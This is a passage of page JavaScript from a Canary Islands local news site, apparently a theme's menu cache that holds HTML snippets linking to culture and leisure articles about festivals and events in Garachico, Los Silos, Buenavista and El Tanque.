class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/los-silos-celebra-a-nuestra-senora-de-la-luz-este-8-de-septiembre\/\"  rel=\"bookmark\" title=\"Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8 de septiembre\">Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/la-novena-edicion-de-circundando-adorna-el-cielo-de-garachico-del-8-al-10-de-septiembre\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La novena edici\u00f3n de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La novena edici\u00f3n de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/omkara_becominghuman_circundando2023_garachico-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/omkara_becominghuman_circundando2023_garachico-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/garachico-cultura-y-ocio\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/la-novena-edicion-de-circundando-adorna-el-cielo-de-garachico-del-8-al-10-de-septiembre\/\"  rel=\"bookmark\" title=\"La novena edici\u00f3n de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre\">La novena edici\u00f3n de Circundando adorna el cielo de Garachico del...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 22;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/la-xviii-edicion-de-los-caprichos-musicales-continua-con-la-musica-medieval-trovadoresca-a-traves-de-ductia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La XVIII edici\u00f3n de los Caprichos Musicales contin\u00faa con la m\u00fasica medieval trovadoresca a trav\u00e9s de \u2018Ductia\u2019\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La XVIII edici\u00f3n de los Caprichos Musicales contin\u00faa con la m\u00fasica medieval trovadoresca a trav\u00e9s de \u2018Ductia\u2019\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/ductia-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/ductia-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/buenavista-cultura-y-ocio\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/la-xviii-edicion-de-los-caprichos-musicales-continua-con-la-musica-medieval-trovadoresca-a-traves-de-ductia\/\"  rel=\"bookmark\" title=\"La XVIII edici\u00f3n de los Caprichos Musicales contin\u00faa con la m\u00fasica medieval trovadoresca a trav\u00e9s de \u2018Ductia\u2019\">La XVIII edici\u00f3n de los Caprichos Musicales contin\u00faa con la m\u00fasica...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/musica-y-gastronomia-se-unen-en-los-caprichos-musicales-de-la-isla-baja-del-8-al-29-de-julio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la Isla Baja del 8 al 29 de julio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la Isla Baja del 8 al 29 de julio\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/\" class=\"td-post-category\" >Cultura y ocio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/musica-y-gastronomia-se-unen-en-los-caprichos-musicales-de-la-isla-baja-del-8-al-29-de-julio\/\"  rel=\"bookmark\" title=\"M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la Isla Baja del 8 al 29 de julio\">M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/caprichos-musicales-de-la-isla-baja-celebran-su-mayoria-de-edad-con-la-musica-medieval\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad con la m\u00fasica medieval\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad con la m\u00fasica medieval\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/\" class=\"td-post-category\" >Cultura y ocio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/caprichos-musicales-de-la-isla-baja-celebran-su-mayoria-de-edad-con-la-musica-medieval\/\"  rel=\"bookmark\" title=\"Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad con la m\u00fasica medieval\">Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/kumbia-queers-hay-avances-en-derechos-sociales-para-las-mujeres-en-latinoamerica-pero-a-la-vez-se-ha-recrudecido-la-violencia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kumbia Queers: \u201cHay avances en derechos sociales para las mujeres en Latinoam\u00e9rica pero a la vez se ha recrudecido la violencia\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kumbia Queers: \u201cHay avances en derechos sociales para las mujeres en Latinoam\u00e9rica pero a la vez se ha recrudecido la violencia\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/kumbiaqueers_buenavistadiversa2023-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/kumbiaqueers_buenavistadiversa2023-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/buenavista-cultura-y-ocio\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/kumbia-queers-hay-avances-en-derechos-sociales-para-las-mujeres-en-latinoamerica-pero-a-la-vez-se-ha-recrudecido-la-violencia\/\"  rel=\"bookmark\" title=\"Kumbia Queers: \u201cHay avances en derechos sociales para las mujeres en Latinoam\u00e9rica pero a la vez se ha recrudecido la violencia\u201d\">Kumbia Queers: \u201cHay avances en derechos sociales para las mujeres en...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 23;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/el-tanque-recibe-a-timples-y-otras-pequenas-guitarras-del-mundo-este-viernes-21-de-julio-dentro-de-los-caprichos-musicales-de-la-isla-baja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Tanque recibe a &#8216;Timples y otras peque\u00f1as guitarras del mundo&#8217; este viernes 21 de julio dentro de los Caprichos Musicales de la Isla Baja\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Tanque recibe a &#8216;Timples y otras peque\u00f1as guitarras del mundo&#8217; este viernes 21 de julio dentro de los Caprichos Musicales de la Isla Baja\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/timplesyotraspequenasguitarrasdelmundo-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/timplesyotraspequenasguitarrasdelmundo-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/el-tanque-cultura-y-ocio\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/el-tanque-recibe-a-timples-y-otras-pequenas-guitarras-del-mundo-este-viernes-21-de-julio-dentro-de-los-caprichos-musicales-de-la-isla-baja\/\"  rel=\"bookmark\" title=\"El Tanque recibe a &#8216;Timples y otras peque\u00f1as guitarras del mundo&#8217; este viernes 21 de julio dentro de los Caprichos Musicales de la Isla Baja\">El Tanque recibe a &#8216;Timples y otras peque\u00f1as guitarras del mundo&#8217;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/musica-y-gastronomia-se-unen-en-los-caprichos-musicales-de-la-isla-baja-del-8-al-29-de-julio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la Isla Baja del 8 al 29 de julio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la Isla Baja del 8 al 29 de julio\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/\" class=\"td-post-category\" >Cultura y ocio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/musica-y-gastronomia-se-unen-en-los-caprichos-musicales-de-la-isla-baja-del-8-al-29-de-julio\/\"  rel=\"bookmark\" title=\"M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la Isla Baja del 8 al 29 de julio\">M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/caprichos-musicales-de-la-isla-baja-celebran-su-mayoria-de-edad-con-la-musica-medieval\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad con la m\u00fasica medieval\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad con la m\u00fasica medieval\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/\" class=\"td-post-category\" >Cultura y ocio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/caprichos-musicales-de-la-isla-baja-celebran-su-mayoria-de-edad-con-la-musica-medieval\/\"  rel=\"bookmark\" title=\"Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad con la m\u00fasica medieval\">Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/05\/el-valor-de-la-inclusion-abandera-la-visita-de-la-escuela-comarcal-de-musica-daute-isla-baja-a-traves-de-la-musica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El valor de la inclusi\u00f3n abandera la visita de la Escuela Comarcal de M\u00fasica Daute-Isla Baja a trav\u00e9s de la m\u00fasica\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El valor de la inclusi\u00f3n abandera la visita de la Escuela Comarcal de M\u00fasica Daute-Isla Baja a trav\u00e9s de la m\u00fasica\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/05\/yokosenegal_balance-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/05\/yokosenegal_balance-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/\" class=\"td-post-category\" >Cultura y ocio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/05\/el-valor-de-la-inclusion-abandera-la-visita-de-la-escuela-comarcal-de-musica-daute-isla-baja-a-traves-de-la-musica\/\"  rel=\"bookmark\" title=\"El valor de la inclusi\u00f3n abandera la visita de la Escuela Comarcal de M\u00fasica Daute-Isla Baja a trav\u00e9s de la m\u00fasica\">El valor de la inclusi\u00f3n abandera la visita de la Escuela...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/la-novena-edicion-de-circundando-adorna-el-cielo-de-garachico-del-8-al-10-de-septiembre\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La novena edici\u00f3n de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La novena edici\u00f3n de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/omkara_becominghuman_circundando2023_garachico-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/omkara_becominghuman_circundando2023_garachico-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/garachico-cultura-y-ocio\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/la-novena-edicion-de-circundando-adorna-el-cielo-de-garachico-del-8-al-10-de-septiembre\/\"  rel=\"bookmark\" title=\"La novena edici\u00f3n de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre\">La novena edici\u00f3n de Circundando adorna el cielo de Garachico del...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/garachico-celebra-a-san-roque-este-miercoles-16-de-agosto-con-la-tradicional-romeria-en-su-honor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Garachico celebra a San Roque este mi\u00e9rcoles 16 de agosto con la tradicional romer\u00eda en su honor\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Garachico celebra a San Roque este mi\u00e9rcoles 16 de agosto con la tradicional romer\u00eda en su honor\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/08\/san-roque-2019-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/08\/san-roque-2019-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/garachico-cultura-y-ocio\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/garachico-celebra-a-san-roque-este-miercoles-16-de-agosto-con-la-tradicional-romeria-en-su-honor\/\"  rel=\"bookmark\" title=\"Garachico celebra a San Roque este mi\u00e9rcoles 16 de agosto con la tradicional romer\u00eda en su honor\">Garachico celebra a San Roque este mi\u00e9rcoles 16 de agosto con...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-festival-hipocritas-convoca-la-segunda-edicion-del-certamen-de-fragmentos-de-teatro-clasico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El festival Hip\u00f3critas convoca la segunda edici\u00f3n del certamen de fragmentos de teatro cl\u00e1sico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El festival Hip\u00f3critas convoca la segunda edici\u00f3n del certamen de fragmentos de teatro cl\u00e1sico\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/certamenfragmentosclasicos_hipocritas20233-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/certamenfragmentosclasicos_hipocritas20233-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/garachico-cultura-y-ocio\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-festival-hipocritas-convoca-la-segunda-edicion-del-certamen-de-fragmentos-de-teatro-clasico\/\"  rel=\"bookmark\" title=\"El festival Hip\u00f3critas convoca la segunda edici\u00f3n del certamen de fragmentos de teatro cl\u00e1sico\">El festival Hip\u00f3critas convoca la segunda edici\u00f3n del certamen de fragmentos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-concurso-de-murgas-del-norte-vuelve-a-garachico-en-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Concurso de murgas del Norte vuelve a Garachico en 2024\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Concurso de murgas del Norte vuelve a Garachico en 2024\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/20230802-comunorte-murgas-3-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/20230802-comunorte-murgas-3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/garachico-cultura-y-ocio\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-concurso-de-murgas-del-norte-vuelve-a-garachico-en-2024\/\"  rel=\"bookmark\" title=\"El Concurso de murgas del Norte vuelve a Garachico en 2024\">El Concurso de murgas del Norte vuelve a Garachico en 2024<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 21;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/jose-carlos-acha-consejero-de-cultura-del-cabildo-de-tenerife-atiende-las-demandas-culturales-de-los-silos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/visitajosecarlosacha_lossilos-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/visitajosecarlosacha_lossilos-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 